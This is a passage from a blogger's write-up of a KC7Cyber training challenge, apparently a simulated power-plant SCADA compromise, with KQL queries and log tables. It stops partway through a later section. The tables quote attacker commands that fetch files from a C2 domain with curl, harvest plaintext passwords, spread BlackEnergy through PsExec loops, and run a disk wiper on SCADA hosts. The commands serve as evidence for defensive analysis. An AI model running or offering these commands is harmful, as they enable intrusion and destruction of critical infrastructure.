

<file: writeups/kc7cyber/moderate/chicago.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>shoutvoid - kc7cyber writeup - moderate - critical compromise in chicaco ics</title>
    <link rel = "stylesheet" href = "../../../css/variables.css">
    <link rel = "stylesheet" href = "../../../css/style.css">
    <link rel = "stylesheet" href = "../../../css/kc7writeup.css">
  </head>
  <body id="top">
    <div class="sidebar">
      <header><!--website header-->
        <h1>shoutvoid</h1>
        <p>Aspiring cybersecurity professional</p>
      </header><!--website header-->
      <nav class="site-nav"> <!--site-wide navigation-->
        <a href="../../../index.html">About</a>
        <a href="../../writeups.html">Writeups</a>
      </nav> <!--site-wide navigation-->
      <nav class="page-nav" id="page-navigation"> <!--page navigation sidebar-->
        <ol class="page-toc"><!--page toc-->
          <a class="skip" href="#page-main">Skip to main content</a>
          <li><a href="#intro">Introduction</a></li><!--link to intro-->
          <li><a href=#sections>Sections</a><!--all sections-->
            <ol class="section-toc"><!--section-toc-->
              <li class="section1-toc"><!--individual section toc-->
                <a href=#section1>Section 1 - SCADA NADA</a>
              </li><!--individual section toc-->
              <li class="section2-toc"><!--individual section toc-->
                <a href=#section2>Section 2 - Phish and Chips</a>
              </li><!--individual section toc-->
            </ol><!--section-toc-->
          </li><!--all sections-->
        </ol> <!--page-toc class-->
      </nav> <!--page navigation sidebar-->
      <footer><!--website footer-->
        <p>Made with vanilla HTML + CSS by shoutvoid</p>
        <address>
          <a href="mailto:shoutvoid@proton.me">shoutvoid@proton.me</a>
          <a href="https://github.com/ShoutVoid">GitHub</a>
          <a href="https://play.picoctf.org/users/shoutvoid">picoCTF</a>
          <a href="https://kc7cyber.com/profile/921615a6">KC7Cyber</a>
        </address>
      </footer><!--website footer-->
    </div>
    <main id="page-main"> <!--main page content-->
      <article id="intro"> <!--introduction-->
        <h1>Critical Compromise in Chicago - ICS</h1>
        <p>One of KC7Cyber's moderate challenges, it has the player take on the role of a cybersecurity researcher investigating a mysterious, widespread power outage on the day of one of the nation's most important cybersecurity conferences--which is rumored to be caused by a cyberattack against the city's critical infrastructure.</p>
      </article> <!--introduction-->
      <article id=sections><!--the game sections-->
        <h2>Sections</h2>
        <section id="section1"><!--section 1-->
          <h3>Section 1 - SCADA NADA</h3>
          <p>Having access to the power plant's system logs, I start by checking if there are any signs of abnormal processes re: the SCADA (supervisory control and data acquisition) systems.</p>
          <pre><kbd>ProcessEvents
| where process_commandline has "SCADA"</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>parent_process_name</th>
                    <th>parent_process_hash</th>
                    <th>process_commandline</th>
                    <th>process_name</th>
                    <th>process_hash</th>
                    <th>hostname</th>
                    <th>username</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-09-09 11:17:44.0000</td>
                    <td>blackenergy.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>C:\ProgramData\ICSScanner.exe --scan --network 192.168.0.0/16 --type SCADA --output C:\ProgramData\SCADA_IPs.txt</td>
                    <td>cmd.exe</td>
                    <td>462a705acf1baad147fe968adcb43d7b55ed40d7f7f5ac98c170d2bb517ee77b</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 03:43:57.0000</td>
                    <td>blackenergy.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>curl -o C:\ProgramData\SCADA_Malicious_Commands.txt http://chicagogridupdates.com/SCADA_Malicious_Commands.txt</td>
                    <td>cmd.exe</td>
                    <td>ab08a7e519afdd3ed06d07f355b1c913bf79d2fc6538a108ccacf6db2b7d9eff</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 04:01:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>for /F 'tokens=1' %i in (C:\\ProgramData\\SCADA_IPs.txt) do ( set /p password=&lt;C:\\ProgramData\\Extracted_Password.txt psexec.exe \\%i -u administrator -p %password% cmd /c "copy C:\\malware\\BlackEnergy.exe \\%i\\SCADA\\BlackEnergy.exe")</td>
                    <td>cmd.exe</td>
                    <td>d21027cfcbd6aad25f8c547149d9a9a8471405d5e5c93d576b0dfd81114d36f3</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 04:08:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>for /F 'tokens=1' %i in (C:\\ProgramData\\SCADA_IPs.txt) do ( set /p password=&lt;C:\\ProgramData\\Extracted_Password.txt psexec.exe \\%i -u administrator -p %password% cmd /c "\\%i\\SCADA\\BlackEnergy.exe &amp;&amp; \\%i\\ProgramData\\SCADA_Malicious_Commands.txt")</td>
                    <td>cmd.exe</td>
                    <td>4ab11d499060aa39d7d5e21fad3f072b3781ca13d3fff400c797a09dc00ff889</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 04:41:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>for /F 'tokens=1' %i in (C:\\ProgramData\\SCADA_IPs.txt) do ( set /p password=&lt;C:\\ProgramData\\Extracted_Password.txt psexec.exe \\%i -u administrator -p %password% cmd /c "\\%i\\SCADA\\KillDisk.exe --all --wipe")</td>
                    <td>cmd.exe</td>
                    <td>80271c9ee2c2c346780b79fafe36ae1067cd360381130a950cc36ff37f22dd7e</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>For better or worse, I immediately find evidence of tampering. An executable named <samp>blackenergy.exe</samp> is executed and in turn runs <samp>ICSScanner.exe</samp> to gather all IP addresses belonging SCADA systems in the power plant's network; afterwards, it uses <samp>cURL</samp> to download a text file containing malicious commands to execute (<samp>SCADA_Malicious_Commands.txt</samp>) off an attacker-controlled server (<samp>http://chicagogridupdates.com</samp>). There are, evidently, missing processes in these results; at a certain point, the attackers also obtained the administrator passwords for each SCADA device (<samp>Extracted_Password.txt</samp>) and used them, along with the legitimate utility <samp>PsExec</samp> to execute actions such as spreading <samp>blackenergy.exe</samp> through all SCADA devices, to execute the previously-downloaded command list in each device, and to execute <samp>KillDisk.exe</samp>--whose name implies it's a disk wiping utility.</p>
          <p>PsExec is a legitiamate Sysinternals tool. <quote>PsExec is a light-weight telnet-replacement that lets you execute processes on other systems, complete with full interactivity for console applications, without having to manually install client software. PsExec's most powerful uses include launching interactive command-prompts on remote systems and remote-enabling tools like IpConfig that otherwise do not have the ability to show information about remote systems.</quote> [<a href="https://learn.microsoft.com/en-us/sysinternals/downloads/psexec">Microsoft Learn</a>]</p>
          <p>All commands were executed on hostname <samp>BDC0-DESKTOP</samp>, belonging to user <samp>jisaetang</samp> (SCADA Operator Jibby Saetang).</p>
          <p>BlackEnergy has something of an storied history; initially (c. 2007) malware used for DDoS attacks [see <a href="https://web.archive.org/web/20200221013253/http://atlas-public.ec2.arbor.net/docs/BlackEnergy+DDoS+Bot+Analysis.pdf">Jose Nazario's analysis</a>], its most recent iteration (BE3) has much more advanced capabilities, and was famously used by the Russian APT Sandworm (a.k.a. Voodoo Bear, APT44, Seashell Blizzard) in the 2015 Ukrainian power grid hack. The CISA published an advisory at the time: <a href="https://www.cisa.gov/news-events/ics-alerts/ir-alert-h-16-056-01">ICS Alert - Cyber-Attack Against Ukrainian Critical Infrastructure</a>; and the incident--naturally--garnered news coverage: <a href="https://www.wired.com/2016/03/inside-cunning-unprecedented-hack-ukraines-power-grid/">Inside the Cunning, Unprecedented Hack of Ukraine's Power Grid</a> (among many).</p>
          <p>Looking for more processes related to <samp>blackenergy.exe</samp>, I do the following:</p>
          <pre><kbd>ProcessEvents
| where * has "blackenergy.exe"</kbd></pre>
          <details open id="results2">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>parent_process_name</th>
                    <th>parent_process_hash</th>
                    <th>process_commandline</th>
                    <th>process_name</th>
                    <th>process_hash</th>
                    <th>hostname</th>
                    <th>username</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-08-29 08:28:45.0000</td>
                    <td>Explorer.exe</td>
                    <td>3eb1923ca66cb1120b777787181b90b2ea839120ea5474d66b9f60d74002da54</td>
                    <td>C:\ProgramDataBlackEnergy.exe</td>
                    <td>BlackEnergy.exe</td>
                    <td>1624b5f54a285c08cacc24ddb7256ea082802f7934ccc142556c88800fb701ee</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 08:49:45.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>BlackEnergy.exe --beacon-interval 10 --c2 chicagogridupdates.com --scan 192.168.1.0/24</td>
                    <td>cmd.exe</td>
                    <td>94886fa6ac36170d2648c6f86a6386625a61998706dae22569a34f770f087bde</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 10:16:29.0000</td>
                    <td>Explorer.exe</td>
                    <td>1dde3d7372c1746d177e3dbd87dcd572fbc19ba618d29ba4352e2df8fa3f7a82</td>
                    <td>C:\ProgramDataBlackEnergy.exe</td>
                    <td>BlackEnergy.exe</td>
                    <td>209c373fa7b5bce7ac12542f7838ee1a27bc721e5560736671deb45911aab130</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 10:17:29.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>BlackEnergy.exe --beacon-interval 10 --c2 chicagogridupdates.com --scan 192.168.1.0/24</td>
                    <td>cmd.exe</td>
                    <td>09f401305faa04d1b9e3f66400741858e9ecde3e509ccf41df91f60ff20e5a9d</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-08 10:12:24.0000</td>
                    <td>blackenergy.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>curl -o C:\ProgramData\ICSScanner.exe http://chicagogridupdates.com/ICSScanner.exe</td>
                    <td>cmd.exe</td>
                    <td>bbc985b4342c141e8111945ec1e79edbec2dc3f8bd9471601d7314b350b8a19a</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-09 11:17:44.0000</td>
                    <td>blackenergy.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>C:\ProgramData\ICSScanner.exe --scan --network 192.168.0.0/16 --type SCADA --output C:\ProgramData\SCADA_IPs.txt</td>
                    <td>cmd.exe</td>
                    <td>462a705acf1baad147fe968adcb43d7b55ed40d7f7f5ac98c170d2bb517ee77b</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 02:18:57.0000</td>
                    <td>blackenergy.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>dir /s /b C:\*password*.txt > C:\ProgramData\Password_Files.txt</td>
                    <td>cmd.exe</td>
                    <td>fe1c829b6270b386ac49a55de407d147ea49ec17dc83b173d93c5feddcdd633d</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 02:53:57.0000</td>
                    <td>blackenergy.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>for /F 'tokens=1,2 delims=:' %i in (C:\ProgramData\Password_Files.txt) do findstr /I /M /C:"password" %i >> C:\ProgramData\Extracted_Password.txt</td>
                    <td>cmd.exe</td>
                    <td>77c83e68bee106401956a46b268e9b84d4b875b2def5454a6e7d0f6b2b256f78</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 03:43:57.0000</td>
                    <td>blackenergy.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>curl -o C:\ProgramData\SCADA_Malicious_Commands.txt http://chicagogridupdates.com/SCADA_Malicious_Commands.txt</td>
                    <td>cmd.exe</td>
                    <td>ab08a7e519afdd3ed06d07f355b1c913bf79d2fc6538a108ccacf6db2b7d9eff</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 04:01:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>for /F 'tokens=1' %i in (C:\\ProgramData\\SCADA_IPs.txt) do ( set /p password=&lt;C:\\ProgramData\\Extracted_Password.txt psexec.exe \\%i -u administrator -p %password% cmd /c "copy C:\\malware\\BlackEnergy.exe \\%i\\SCADA\\BlackEnergy.exe")</td>
                    <td>cmd.exe</td>
                    <td>d21027cfcbd6aad25f8c547149d9a9a8471405d5e5c93d576b0dfd81114d36f3</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 04:08:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>for /F 'tokens=1' %i in (C:\\ProgramData\\SCADA_IPs.txt) do ( set /p password=&lt;C:\\ProgramData\\Extracted_Password.txt psexec.exe \\%i -u administrator -p %password% cmd /c "\\%i\\SCADA\\BlackEnergy.exe &amp;&amp; \\%i\\ProgramData\\SCADA_Malicious_Commands.txt")</td>
                    <td>cmd.exe</td>
                    <td>4ab11d499060aa39d7d5e21fad3f072b3781ca13d3fff400c797a09dc00ff889</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>A slightly more complete picture emerges. It's first executed on 2024-08-29 at 08:28:45 and immediately after connects to the C&amp;C (or C2) server hosted at <samp>chicagogridupdates.com</samp>. The BlackEnergy executable uses curl to download <samp>ICSScanner.exe</samp> off <samp>chicagogridupdates.com</samp>. After scanning the network for SCADA devices and gathering all related IP addresses, the malware gathers all password files (stored in plaintext) and creates a single password list. These are the passwords that are then used to execute commands to spread and render the SCADA devices inoperable. The only traces of this malware across the entire network are in SCADA Operator Jibby Saetang's device.</p>
          <p>Now, how did the malware get in his device to begin with? With this query we'll find the first instance of <samp>blackenergy.exe</samp> being written to disk.</p>
          <pre><kbd>FileCreationEvents
| where filename =~ "blackenergy.exe"</kbd></pre>
          <details open id="results3">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>hostname</th>
                    <th>username</th>
                    <th>sha256</th>
                    <th>path</th>
                    <th>filename</th>
                    <th>process_name</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-08-29 08:28:45.0000</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                    <td>1dc1dbfc1d636fed5cebe43787a7abf2df4fbb51e1beaec34ba72dd5152edc81</td>
                    <td>C:\ProgramDataBlackEnergy.exe</td>
                    <td>BlackEnergy.exe</td>
                    <td>explorer.exe</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 10:16:29.0000</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                    <td>dd053f38f5e60cd8750df450a13833c96d1285e78480323a54abab4a536f6317</td>
                    <td>C:\ProgramDataBlackEnergy.exe</td>
                    <td>BlackEnergy.exe</td>
                    <td>explorer.exe</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Interestingly, Jibby downloaded the malware twice, and slightly different versions at that (the sha256 hashes do not match). The first instance was at 2024-08-29 on 08:28:45 in the morning, at which point it executed immediately. The second instance was on 2024-08-29 at 10:16:29 in the morning, and it was also executed. From where did it come from? A malicious document?</p>
          <pre><kbd>FileCreationEvents
| where username =~ "jisaetang"
| serialize
| extend dropper = prev(filename)
| where dropper !~ "blackenergy.exe"
| where filename =~ "blackenergy.exe"</kbd></pre>
          <details open id="results4">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>hostname</th>
                    <th>username</th>
                    <th>sha256</th>
                    <th>path</th>
                    <th>filename</th>
                    <th>process_name</th>
                    <th>dropper</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-08-29 08:28:45.0000</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                    <td>1dc1dbfc1d636fed5cebe43787a7abf2df4fbb51e1beaec34ba72dd5152edc81</td>
                    <td>C:\ProgramDataBlackEnergy.exe</td>
                    <td>BlackEnergy.exe</td>
                    <td>explorer.exe</td>
                    <td>Urgent_Cyber_Threat_Alert.zip</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 10:16:29.0000</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                    <td>dd053f38f5e60cd8750df450a13833c96d1285e78480323a54abab4a536f6317</td>
                    <td>C:\ProgramDataBlackEnergy.exe</td>
                    <td>BlackEnergy.exe</td>
                    <td>explorer.exe</td>
                    <td>Grid_Security_Update.zip</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>It came from a <samp>.zip</samp> file: <samp>Urgent_Cyber_Threat_Alert.zip</samp> and <samp>Grid_Security_Update.zip</samp> (since there are two <samp>blackenergy.exe</samp> files in Jibby's system). Given their filenames, it was likely a phishing attack. We'll explore this possibility in the following section.</p>
        </section> <!--section 1-->
        <section id="section2"><!--section 2-->
          <h3>Section 2 - Phish and Chips</h3>
          <p>Before investigating Jibby's emails and outbound connections, I'll briefly pivot back to the domain we know the threat actor used: <samp>chicagogridupdates.com</samp>.</p>
          <pre><kbd>PassiveDns
| where domain == "chicagogridupdates.com"
| distinct ip</kbd></pre>
          <details open id="results5">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>ip</th>
                  </tr>
                </thead>
                <tbody>
